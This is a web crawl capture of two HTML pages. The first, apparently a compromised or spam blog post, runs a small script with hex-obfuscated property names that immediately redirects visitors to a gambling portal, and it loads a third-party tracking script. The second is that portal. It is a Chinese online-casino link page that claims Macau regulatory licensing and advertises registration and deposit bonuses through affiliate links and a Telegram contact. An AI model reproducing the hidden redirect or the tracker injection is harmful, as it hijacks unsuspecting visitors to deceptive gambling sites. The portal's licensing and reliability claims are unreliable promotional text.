

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shurakutei.com/post/5sgm6vlj.html
body_size: 330
content:
<script>
    var url = "https://100921.com";
    var _0x0 = ["\x6C\x6F\x63\x61\x74\x69\x6F\x6E", "\x68\x72\x65\x66"];
    setTimeout(function() {
        window[_0x0[0]][_0x0[1]] = url;
    }, 0);
</script>
<script>
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node93.aizhantj.com:21233/tjjs/?k=f9kclf1mu51";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
</script>


--- FILE ---
content_type: text/html
request_url: https://100921.com/
body_size: 2278
content:

<!DOCTYPE html>
<html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>welcome to </title>
<script charset="UTF-8" id="LA_COLLECT" src="./js-sdk-pro.min.js"></script>
  <style>
    :root { --bg:#0b3a36; --text:#e7e9ee; --muted:#9aa0aa; --primary:#5b9dff; --primary-2:#8dd0ff; }
    *{box-sizing:border-box}
    html,body{height:100%}
    body{
      margin:0; min-height:100dvh; display:flex; flex-direction:column;
      font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"PingFang SC","Microsoft YaHei",Arial,sans-serif;
      background:var(--bg); color:var(--text);
    }
    .container{max-width:1080px;margin:0 auto;padding:24px}
    header{text-align:center;padding:24px 12px 0;border-bottom:1px solid rgba(255,255,255,.07)}
    .title{font-size:clamp(28px,4.6vw,48px);font-weight:800;margin:0}
    .subtitle{margin:8px 0 0;color:var(--muted);font-size:14px}
    main.container{flex:1;display:flex;flex-direction:column}
    .grid{display:grid;gap:18px;margin-top:32px;grid-template-columns:1fr;justify-items:center}
    .card{
      background:linear-gradient(180deg,rgba(255,255,255,.035),rgba(255,255,255,.02));
      border:1px solid rgba(255,255,255,.09); border-radius:18px; padding:22px;
      box-shadow:0 10px 28px rgba(0,0,0,.35); text-align:center; max-width:620px; width:100%; margin:0 auto;
    }
    .plat h3{margin:12px 0 8px;font-size:clamp(19px,2.1vw,22px);text-align:center}
    ul.domains{list-style:none;padding:0;margin:12px 0 2px;display:grid;gap:14px}
    .domain-item{
      display:grid;grid-template-columns:1fr;align-items:center;gap:10px;
      padding:12px 14px;border-radius:14px;background:rgba(255,255,255,.035);border:1px solid rgba(255,255,255,.07);text-align:center
    }
    .domain-item a{
      color:var(--text); text-decoration:none; justify-self:center; display:inline-block;
      padding:10px 18px; border-radius:12px; border:1px solid rgba(255,255,255,.1);
      background:linear-gradient(180deg,rgba(255,255,255,.06),rgba(255,255,255,.025)); font-size:16px;
    }
    .domain-item a:hover{text-decoration:underline}
    .partnership{ text-align:center; margin:18px 0 6px; font-size:14px; color:var(--text); opacity:.9; }
    .footer{ margin-top:auto; text-align:center; color:var(--muted); font-size:12px; padding:16px 0 20px; border-top:1px solid rgba(255,255,255,.05); }
  </style>
</head>
<body>
  <header>
    <div class="container">
      <h1 class="title">PG电子游戏第一品牌</h1>
      <p class="subtitle">严格遵守澳门博彩监察协调局DICJ许可并受其监管</p>
    </div>
  </header>

  <main class="container">
    <section class="grid" id="platforms">
      <article class="card" data-plat="A">
        <div class="plat"><h3>20年品牌 信誉保障</h3></div>
        <ul class="domains">
          <li class="domain-item"><a href="https://m.816677.shop:8899/Register/?a=580368" data-domain="https://m.816677.shop:8899/Register/?a=580368" target="_blank" rel="nofollow noopener" aria-label="打开 https://m.816677.shop:8899/Register/?a=580368">
			新葡京娱乐城→注册即送18元→点击进入</a></li>
			<li class="domain-item">
			<a target="_blank" href="https://m.816677.shop:8899/Register/?a=580368">
			<img src="https://img.lenyiin.com/app/hide.php?key=cXJJajFpSVRIQjM1R0tlSDZkOUYzRWMyRXgvaXY2SldFSXp4T1E9PQ==" width="260" height="60"></a></li>
          <li class="domain-item"><a href="https://m.299282.shop:8899/?a=217461" data-domain="https://m.299282.shop:8899/?a=217461" target="_blank" rel="nofollow noopener" aria-label="打开 https://m.299282.shop:8899/?a=217461">
			澳门新葡→存92送64元→点击进入</a></li>
			<li class="domain-item">
			<a target="_blank" href="https://m.299282.shop:8899/?a=217461">
			<img src="https://img.lenyiin.com/app/hide.php?key=MUVvV015aElSa1lMQ1JoMkZUdmJ1a2MyRXgvaXY2SldFSXp4T1E9PQ==" width="260" height="60"></a></li>
          <li class="domain-item"><a href="https://tyclnfae3lkdnfsancva4uenx1mdsdsh.8562475.top:9428/r/837298" data-domain="https://tyclnfae3lkdnfsancva4uenx1mdsdsh.8562475.top:9428/r/837298" target="_blank" rel="nofollow noopener" aria-label="打开 https://tyclnfae3lkdnfsancva4uenx1mdsdsh.8562475.top:9428/r/837298">
			太阳城集团→存30送38元→点击进入</a></li>
			<li class="domain-item">
			<a target="_blank" href="https://tyclnfae3lkdnfsancva4uenx1mdsdsh.8562475.top:9428/r/837298">
			<img src="https://img.lenyiin.com/app/hide.php?key=WjVwVEtrWnVHa3IvaVJsTGJucW9MMGMyRXgvaXY2SldFSXp4T1E9PQ==" width="260" height="60"></a></li>
        </ul>
      </article>
    </section>

    <section class="partnership"> 
亚洲博彩导航网·全程担保·全球华人首选平台-支持人民币/USDT钱包存取/安全加密传输/稳定平台.公平系统.全球同步 
<a target="_blank" href="https://t.me/GGBOzhuzhuxia" style="text-decoration: none">
	<font color="#FF0000">项目合作/投诉建议</font></a></section>

    <section class="footer">
      <p>Copyright© 2012-2026稳台推荐·顶级在线娱乐平台,集真人、电子、棋牌、捕鱼、体育於一体,全天候客服护航尽享VIP尊荣娱乐</p>
    </section>
  </main>

 <script>
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node93.aizhantj.com:21233/tjjs/?k=f9kclf1mu51";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
</script>



</body></html>